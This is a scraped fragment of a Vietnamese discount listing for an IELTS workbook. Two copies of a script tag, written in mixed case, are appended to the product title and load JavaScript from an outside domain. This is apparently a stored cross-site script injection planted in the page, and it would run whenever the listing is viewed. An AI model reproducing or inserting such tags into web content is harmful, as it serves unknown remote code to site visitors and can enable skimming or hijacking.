 Giảm giá [Mã giảm 20%] Sách Complete IELTS bands 5-6.5 - Workbook (sách bài tập). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 